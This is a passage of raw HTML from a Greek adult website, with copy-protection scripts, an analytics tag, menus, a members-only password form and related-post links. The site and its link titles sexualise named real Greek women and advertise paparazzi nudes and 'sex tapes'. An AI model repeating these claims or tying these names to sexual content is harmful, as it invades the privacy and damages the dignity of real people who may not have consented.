if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
{
if(wccp_free_iscontenteditable(e)) return true;
show_wpcp_message('You are not allowed to copy content or view source');
return false;
}else
return true;
}
}
/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
var target = e.target || e.srcElement;
var elemtype = e.target.nodeName;
elemtype = elemtype.toUpperCase();
var iscontenteditable = "false";
if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
var iscontenteditable2 = false;
if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean
if(target.parentElement.isContentEditable) iscontenteditable2 = true;
if (iscontenteditable == "true" || iscontenteditable2 == true)
{
if(typeof target.style!="undefined" ) target.style.cursor = "text";
return true;
}
}
////////////////////////////////////
function disable_copy(e)
{	
var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
var elemtype = e.target.tagName;
elemtype = elemtype.toUpperCase();
if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
{
elemtype = 'TEXT';
}
if(wccp_free_iscontenteditable(e)) return true;
var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
var checker_IMG = '';
if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
if (elemtype != "TEXT")
{
if (smessage !== "" && e.detail == 2)
show_wpcp_message(smessage);
if (isSafari)
return true;
else
return false;
}	
}
//////////////////////////////////////////
function disable_copy_ie()
{
var e = e || window.event;
var elemtype = window.event.srcElement.nodeName;
elemtype = elemtype.toUpperCase();
if(wccp_free_iscontenteditable(e)) return true;
if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
{
return false;
}
}	
function reEnable()
{
return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
document.onmousedown = disable_copy;
document.onclick = reEnable;
}
function disableSelection(target)
{
//For IE This code will work
if (typeof target.onselectstart!="undefined")
target.onselectstart = disable_copy_ie;
//For Firefox This code will work
else if (typeof target.style.MozUserSelect!="undefined")
{target.style.MozUserSelect="none";}
//All other  (ie: Opera) This code will work
else
target.onmousedown=function(){return false}
target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};
//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something
var elemtype = "";
function touchstart(e) {
var e = e || window.event;
// also there is no e.target property in IE.
// instead IE uses window.event.srcElement
var target = e.target || e.srcElement;
elemtype = window.event.srcElement.nodeName;
elemtype = elemtype.toUpperCase();
if(!wccp_pro_is_passive()) e.preventDefault();
if (!timer) {
timer = setTimeout(onlongtouch, touchduration);
}
}
function touchend() {
//stops short touches from firing the event
if (timer) {
clearTimeout(timer);
timer = null;
}
onlongtouch();
}
onlongtouch = function(e) { //this will clear the current selection if anything selected
if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
{
if (window.getSelection) {
if (window.getSelection().empty) {  // Chrome
window.getSelection().empty();
} else if (window.getSelection().removeAllRanges) {  // Firefox
window.getSelection().removeAllRanges();
}
} else if (document.selection) {  // IE?
document.selection.empty();
}
return false;
}
};
document.addEventListener("DOMContentLoaded", function(event) { 
window.addEventListener("touchstart", touchstart, false);
window.addEventListener("touchend", touchend, false);
});
function wccp_pro_is_passive() {
var cold = false,
hike = function() {};
try {
const object1 = {};
var aid = Object.defineProperty(object1, 'passive', {
get() {cold = true}
});
window.addEventListener('test', hike, aid);
window.removeEventListener('test', hike, aid);
} catch (e) {}
return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
function nocontext(e) {
return false;
}
document.oncontextmenu = nocontext;
</script>
<style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
<style id="wp-custom-css">
.entry-title a { color: #CC0000; }
.entry-title a:hover { color: #F44336; }
footer a { color: #0366d6 !important; }
hr {
background-color: #0099E5;
height: 2px;
}
hr{
border:0;
margin:0;
width:100%;
height:2px;
background:0099E5;
}
#commentform .comment-form-url {display:none;}
.widget .widget-title {
text-align: center; background:#ADCC4D repeat; color: #FFFFFF;
}
.widget .widget-title::after {
margin-right: auto;
margin-left: auto;
}
/* Remove meta data */
.entry-meta .byline, .entry-meta .cat-links { display: none; }
.entry-meta .posted-on { display: none; }
.site-title {
font-size: 24px !important;
}
.nv-title-tagline-wrap small {font-size: 18px !important;}
.nv-tags-list { 
text-transform: none;
}
.nv-tags-list a { 
text-transform: none;
}
</style>
</head>
<body  class="wp-singular post-template-default single single-post postid-891 single-format-standard wp-theme-neve unselectable  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
<header class="header"  >
<a class="neve-skip-link show-on-focus" href="#content" >
Skip to content		</a>
<div id="header-grid"  class="hfg_header site-header">
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
data-row-id="main" data-show-on="desktop">
<div
class="header--row-inner header-main-inner">
<div class="container">
<div
class="row row--wrapper"
data-section="hfg_header_layout_main" >
<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
data-section="title_tagline"
data-item-id="logo">
<div class="site-logo">
<a class="brand" href="https://www.ellinides.net/" aria-label="Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες Φωτογραφίες &amp; βίντεο από γνωστές Ελληνίδες. Μοντέλα, τραγουδίστριες, πορνοστάρ, ηθοποιοί, παρουσιάστριες." rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες</p><small>Φωτογραφίες &amp; βίντεο από γνωστές Ελληνίδες. Μοντέλα, τραγουδίστριες, πορνοστάρ, ηθοποιοί, παρουσιάστριες.</small></div></a></div>
</div>
</div></div><div class="hfg-slot right"></div>							</div>
</div>
</div>
</nav>
<div class="header--row header-bottom hide-on-mobile hide-on-tablet layout-full-contained has-center header--row"
data-row-id="bottom" data-show-on="desktop">
<div
class="header--row-inner header-bottom-inner">
<div class="container">
<div
class="row row--wrapper"
data-section="hfg_header_layout_bottom" >
<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--secondary-menu has_menu"
data-section="secondary_menu_primary"
data-item-id="secondary-menu">
<div class="nv-top-bar">
<div role="navigation" class="menu-content nav-menu-secondary style-border-bottom m-style"
aria-label="Secondary Menu">
<ul id="secondary-menu-desktop-bottom" class="nav-ul"><li id="menu-item-6716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6716"><div class="wrap"><a href="https://www.ellinides.net/">Home</a></div></li>
<li id="menu-item-34786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34786"><div class="wrap"><a href="https://www.ellinides.net/contact/">Contact</a></div></li>
<li id="menu-item-51743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51743"><div class="wrap"><a href="https://www.ellinides.net/a-files/">A-Files</a></div></li>
<li id="menu-item-49726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49726"><div class="wrap"><a href="https://www.ellinides.net/x-files/">X-Files</a></div></li>
<li id="menu-item-55612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55612"><div class="wrap"><a href="https://www.ellinides.net/vintage/">Vintage</a></div></li>
<li id="menu-item-65057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65057"><div class="wrap"><a href="https://www.ellinides.net/various/">Various</a></div></li>
<li id="menu-item-52562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52562"><div class="wrap"><a href="https://www.ellinides.net/omg/">OMG</a></div></li>
<li id="menu-item-57575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57575"><div class="wrap"><a href="https://www.ellinides.net/fwb/">FWB</a></div></li>
<li id="menu-item-53361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53361"><div class="wrap"><a href="https://www.ellinides.net/gossip/">Gossip</a></div></li>
<li id="menu-item-59846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59846"><div class="wrap"><a href="https://www.ellinides.net/retro/">Retro</a></div></li>
<li id="menu-item-81446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81446"><div class="wrap"><a href="https://www.ellinides.net/gold/">Gold</a></div></li>
<li id="menu-item-61761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61761"><div class="wrap"><a href="https://www.ellinides.net/chat-lines/">Chat Lines</a></div></li>
</ul>	</div>
</div>
</div>
</div></div><div class="hfg-slot right"></div>							</div>
</div>
</div>
</div>
<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar has-center header--row"
data-row-id="main" data-show-on="mobile">
<div
class="header--row-inner header-main-inner">
<div class="container">
<div
class="row row--wrapper"
data-section="hfg_header_layout_main" >
<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item mobile-center tablet-center"><div class="item--inner builder-item--logo"
data-section="title_tagline"
data-item-id="logo">
<div class="site-logo">
<a class="brand" href="https://www.ellinides.net/" aria-label="Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες Φωτογραφίες &amp; βίντεο από γνωστές Ελληνίδες. Μοντέλα, τραγουδίστριες, πορνοστάρ, ηθοποιοί, παρουσιάστριες." rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες</p><small>Φωτογραφίες &amp; βίντεο από γνωστές Ελληνίδες. Μοντέλα, τραγουδίστριες, πορνοστάρ, ηθοποιοί, παρουσιάστριες.</small></div></a></div>
</div>
</div></div><div class="hfg-slot right"></div>							</div>
</div>
</div>
</nav>
<div class="header--row header-bottom hide-on-desktop layout-full-contained has-center header--row"
data-row-id="bottom" data-show-on="mobile">
<div
class="header--row-inner header-bottom-inner">
<div class="container">
<div
class="row row--wrapper"
data-section="hfg_header_layout_bottom" >
<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
data-section="header_menu_primary"
data-item-id="primary-menu">
<div class="nv-nav-wrap">
<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
aria-label="Primary Menu">
<ul id="nv-primary-navigation-bottom" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6716"><div class="wrap"><a href="https://www.ellinides.net/">Home</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34786"><div class="wrap"><a href="https://www.ellinides.net/contact/">Contact</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51743"><div class="wrap"><a href="https://www.ellinides.net/a-files/">A-Files</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49726"><div class="wrap"><a href="https://www.ellinides.net/x-files/">X-Files</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55612"><div class="wrap"><a href="https://www.ellinides.net/vintage/">Vintage</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65057"><div class="wrap"><a href="https://www.ellinides.net/various/">Various</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52562"><div class="wrap"><a href="https://www.ellinides.net/omg/">OMG</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57575"><div class="wrap"><a href="https://www.ellinides.net/fwb/">FWB</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53361"><div class="wrap"><a href="https://www.ellinides.net/gossip/">Gossip</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59846"><div class="wrap"><a href="https://www.ellinides.net/retro/">Retro</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81446"><div class="wrap"><a href="https://www.ellinides.net/gold/">Gold</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61761"><div class="wrap"><a href="https://www.ellinides.net/chat-lines/">Chat Lines</a></div></li>
</ul>	</div>
</div>
</div>
</div></div><div class="hfg-slot right"></div>							</div>
</div>
</div>
</div>
<div
id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
data-row-id="sidebar">
<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
<div class="close-sidebar-panel navbar-toggle-wrapper">
<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
aria-label="Navigation Menu "
aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
<span class="bars">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</span>
<span class="screen-reader-text">
Navigation Menu					</span>
</button>
</div>
<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
<div class="builder-item mobile-right tablet-right desktop-left"><div class="item--inner builder-item--nav-icon"
data-section="header_menu_icon"
data-item-id="nav-icon">
<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
<button type="button" class=" navbar-toggle"
value="Navigation Menu"
aria-label="Navigation Menu "
aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
<span class="bars">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</span>
<span class="screen-reader-text">Navigation Menu</span>
</button>
</div> <!--.navbar-toggle-wrapper-->
</div>
</div>					</div>
</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PHVDDEJ76F"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-PHVDDEJ76F');
</script>	</header>
<style>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><table border="0" width="100%" bgcolor="#3885FF">
<tr>
<td width="100%"><p style="text-align:center"><font color="#FFFFFF" size="2">WELCOME TO <font color="#FFD700">ELLINIDES</font> <BR>Greek celebs since 2007. Greek celebrity pictures, video & sex tapes. Find out when they first appeared naked. <BR>Watch nude videos from movies & television. Paparazzi photos, magazines nudes & more all in one place. <BR>Currently about 4.200 videos & 47.000 photos online. Content is updated daily.</font></p></td>
</tr>
</table>
<main id="content" class="neve-main">
<div class="container single-post-container">
<div class="row">
<article id="post-891"
class="nv-single-post-wrap col post-891 post type-post status-publish format-standard has-post-thumbnail hentry category-video tag-200 tag-65">
<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Η Μαριάννα Καλλέργη στην πασαρέλα</h1><ul class="nv-meta-list"></ul></div></div><div class="nv-tags-list"><a href=https://www.ellinides.net/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%ba%ce%b1%ce%bb%ce%bb%ce%ad%cf%81%ce%b3%ce%b7/ title="Μαριάννα Καλλέργη" class=%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%ba%ce%b1%ce%bb%ce%bb%ce%ad%cf%81%ce%b3%ce%b7 rel="tag">Μαριάννα Καλλέργη</a><a href=https://www.ellinides.net/tag/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf/ title="βίντεο" class=%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf rel="tag">βίντεο</a> </div> <div class="nv-content-wrap entry-content"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.ellinides.net/video/%ce%b7-%ce%bc%ce%b1%cf%81%ce%b9%ce%ac%ce%bd%ce%bd%ce%b1-%ce%ba%ce%b1%ce%bb%ce%bb%ce%ad%cf%81%ce%b3%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%83%ce%b1%cf%81%ce%ad%ce%bb%ce%b1.html/" data-a2a-title="Η Μαριάννα Καλλέργη στην πασαρέλα"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fvideo%2F%25ce%25b7-%25ce%25bc%25ce%25b1%25cf%2581%25ce%25b9%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b1-%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25ad%25cf%2581%25ce%25b3%25ce%25b7-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2583%25ce%25b1%25cf%2581%25ce%25ad%25ce%25bb%25ce%25b1.html%2F&amp;linkname=%CE%97%20%CE%9C%CE%B1%CF%81%CE%B9%CE%AC%CE%BD%CE%BD%CE%B1%20%CE%9A%CE%B1%CE%BB%CE%BB%CE%AD%CF%81%CE%B3%CE%B7%20%CF%83%CF%84%CE%B7%CE%BD%20%CF%80%CE%B1%CF%83%CE%B1%CF%81%CE%AD%CE%BB%CE%B1" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fvideo%2F%25ce%25b7-%25ce%25bc%25ce%25b1%25cf%2581%25ce%25b9%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b1-%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25ad%25cf%2581%25ce%25b3%25ce%25b7-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2583%25ce%25b1%25cf%2581%25ce%25ad%25ce%25bb%25ce%25b1.html%2F&amp;linkname=%CE%97%20%CE%9C%CE%B1%CF%81%CE%B9%CE%AC%CE%BD%CE%BD%CE%B1%20%CE%9A%CE%B1%CE%BB%CE%BB%CE%AD%CF%81%CE%B3%CE%B7%20%CF%83%CF%84%CE%B7%CE%BD%20%CF%80%CE%B1%CF%83%CE%B1%CF%81%CE%AD%CE%BB%CE%B1" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fvideo%2F%25ce%25b7-%25ce%25bc%25ce%25b1%25cf%2581%25ce%25b9%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b1-%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25ad%25cf%2581%25ce%25b3%25ce%25b7-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2583%25ce%25b1%25cf%2581%25ce%25ad%25ce%25bb%25ce%25b1.html%2F&amp;linkname=%CE%97%20%CE%9C%CE%B1%CF%81%CE%B9%CE%AC%CE%BD%CE%BD%CE%B1%20%CE%9A%CE%B1%CE%BB%CE%BB%CE%AD%CF%81%CE%B3%CE%B7%20%CF%83%CF%84%CE%B7%CE%BD%20%CF%80%CE%B1%CF%83%CE%B1%CF%81%CE%AD%CE%BB%CE%B1" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fvideo%2F%25ce%25b7-%25ce%25bc%25ce%25b1%25cf%2581%25ce%25b9%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b1-%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25ad%25cf%2581%25ce%25b3%25ce%25b7-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2583%25ce%25b1%25cf%2581%25ce%25ad%25ce%25bb%25ce%25b1.html%2F&amp;linkname=%CE%97%20%CE%9C%CE%B1%CF%81%CE%B9%CE%AC%CE%BD%CE%BD%CE%B1%20%CE%9A%CE%B1%CE%BB%CE%BB%CE%AD%CF%81%CE%B3%CE%B7%20%CF%83%CF%84%CE%B7%CE%BD%20%CF%80%CE%B1%CF%83%CE%B1%CF%81%CE%AD%CE%BB%CE%B1" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.ellinides.net%2Fvideo%2F%25ce%25b7-%25ce%25bc%25ce%25b1%25cf%2581%25ce%25b9%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b1-%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25ad%25cf%2581%25ce%25b3%25ce%25b7-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2583%25ce%25b1%25cf%2581%25ce%25ad%25ce%25bb%25ce%25b1.html%2F&amp;linkname=%CE%97%20%CE%9C%CE%B1%CF%81%CE%B9%CE%AC%CE%BD%CE%BD%CE%B1%20%CE%9A%CE%B1%CE%BB%CE%BB%CE%AD%CF%81%CE%B3%CE%B7%20%CF%83%CF%84%CE%B7%CE%BD%20%CF%80%CE%B1%CF%83%CE%B1%CF%81%CE%AD%CE%BB%CE%B1" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="acpwd-container" id="acpwd-891">
<p class="acpwd-added-excerpt">Η αθλήτρια του Muay Thai &#038; πρώην παίκτρια …</p>
<p class="acpwd-info-message">Το περιεχόμενο του άρθρου (βίντεο &#8211; φωτογραφίες) είναι ορατό μόνο για μέλη. Οι επισκέπτες πρέπει πρώτα να κάνουν εγγραφή &amp; στη συνέχεια σύνδεση.<br />
Εγγεγραμμένα μέλη χρησιμοποιούν τον ίδιο κωδικό πρόσβασης &amp; για το Paparazzigr.</p>
<p>Σελίδα <a href="https://www.ellinides.net/contact/">Contact</a> εγγραφή μελών.</p>
<p>Πληκτρολογήστε τον κωδικό πρόσβασής σας παρακάτω &amp; δείτε.</p>
<form class="acpwd-form" action="/video/%CE%B7-%CE%BC%CE%B1%CF%81%CE%B9%CE%AC%CE%BD%CE%BD%CE%B1-%CE%BA%CE%B1%CE%BB%CE%BB%CE%AD%CF%81%CE%B3%CE%B7-%CF%83%CF%84%CE%B7%CE%BD-%CF%80%CE%B1%CF%83%CE%B1%CF%81%CE%AD%CE%BB%CE%B1.html/#acpwd-891" method="post">
<input class="acpwd-pass" type="password" name="acpwd-pass" placeholder=""><input class="acpwd-submit" type="submit" value="Πρόσβαση"><br />
</form>
</div>
<div class="wp_rp_wrap  wp_rp_pinterest" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Σας προτείνουμε ακόμη</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-69523" data-post-type="none" ><a href="https://www.ellinides.net/video/%ce%ad%ce%bb%ce%bb%ce%b7-%cf%84%cf%81%ce%af%ce%b3%ce%b3%ce%bf%cf%85-%cf%83%ce%ba%ce%b7%ce%bd%ce%ae-%cf%83%ce%b5%ce%be.html/" class="wp_rp_thumbnail"><img decoding="async" src="https://www.ellinides.net/wp-content/uploads/2022/08/video-elli-trigou1f-150x84.jpg" alt="Η Έλλη Τρίγγου σε σκηνή σεξ" width="150" /></a><a href="https://www.ellinides.net/video/%ce%ad%ce%bb%ce%bb%ce%b7-%cf%84%cf%81%ce%af%ce%b3%ce%b3%ce%bf%cf%85-%cf%83%ce%ba%ce%b7%ce%bd%ce%ae-%cf%83%ce%b5%ce%be.html/" class="wp_rp_title">Η Έλλη Τρίγγου σε σκηνή σεξ</a></li><li data-position="1" data-poid="in-1936" data-post-type="none" ><a href="https://www.ellinides.net/video/%ce%b7-%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%cf%80%ce%b1%cf%80%cf%80%ce%ac-%ce%b3%cf%85%ce%bc%ce%bd%cf%8c%cf%83%cf%84%ce%b7%ce%b8%ce%b7.html/" class="wp_rp_thumbnail"><img decoding="async" src="https://www.ellinides.net/wp-content/uploads/2018/07/christina-pappa2f-150x84.jpg" alt="Η Χριστίνα Παππά γυμνόστηθη" width="150" /></a><a href="https://www.ellinides.net/video/%ce%b7-%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%cf%80%ce%b1%cf%80%cf%80%ce%ac-%ce%b3%cf%85%ce%bc%ce%bd%cf%8c%cf%83%cf%84%ce%b7%ce%b8%ce%b7.html/" class="wp_rp_title">Η Χριστίνα Παππά γυμνόστηθη</a></li><li data-position="2" data-poid="in-35305" data-post-type="none" ><a href="https://www.ellinides.net/video/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%ce%bc%cf%80%ce%b1%ce%bb%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b7-%ce%b5%ce%ba%ce%b8%ce%ad%cf%84%ce%b5%ce%b9-%cf%80%cf%81%ce%bf%cf%83%cf%8c%ce%bd%cf%84%ce%b1.html/" class="wp_rp_thumbnail"><img decoding="async" src="https://www.ellinides.net/wp-content/uploads/2022/06/video-balabani1f-150x84.jpg" alt="Η Σοφία Μπαλαμπάνη εκθέτει προσόντα" width="150" /></a><a href="https://www.ellinides.net/video/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%ce%bc%cf%80%ce%b1%ce%bb%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b7-%ce%b5%ce%ba%ce%b8%ce%ad%cf%84%ce%b5%ce%b9-%cf%80%cf%81%ce%bf%cf%83%cf%8c%ce%bd%cf%84%ce%b1.html/" class="wp_rp_title">Η Σοφία Μπαλαμπάνη εκθέτει προσόντα</a></li><li data-position="3" data-poid="in-4161" data-post-type="none" ><a href="https://www.ellinides.net/video/%ce%bc%ce%b1%cf%81%ce%b9%ce%bb%ce%af%cf%84%ce%b1-%ce%bb%ce%b1%ce%bc%cf%80%cf%81%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85-%ce%bf%ce%bb%cf%8c%ce%b3%cf%85%ce%bc%ce%bd%ce%b7.html/" class="wp_rp_thumbnail"><img decoding="async" src="https://www.ellinides.net/wp-content/uploads/2017/12/marilita-lampropoulou1f-1-150x84.jpg" alt="Η Μαριλίτα Λαμπροπούλου ολόγυμνη" width="150" /></a><a href="https://www.ellinides.net/video/%ce%bc%ce%b1%cf%81%ce%b9%ce%bb%ce%af%cf%84%ce%b1-%ce%bb%ce%b1%ce%bc%cf%80%cf%81%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85-%ce%bf%ce%bb%cf%8c%ce%b3%cf%85%ce%bc%ce%bd%ce%b7.html/" class="wp_rp_title">Η Μαριλίτα Λαμπροπούλου ολόγυμνη</a></li><li data-position="4" data-poid="in-72432" data-post-type="none" ><a href="https://www.ellinides.net/video/%ce%b5%ce%bb%ce%ad%ce%bd%ce%b7-%cf%84%cf%83%ce%bf%ce%bb%ce%ac%ce%ba%ce%b7-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf.html/" class="wp_rp_thumbnail"><img decoding="async" src="https://www.ellinides.net/wp-content/uploads/2022/11/video-eleni-tsolaki1f-150x84.jpg" alt="Ελένη Τσολάκη ενδιαφέρον βίντεο" width="150" /></a><a 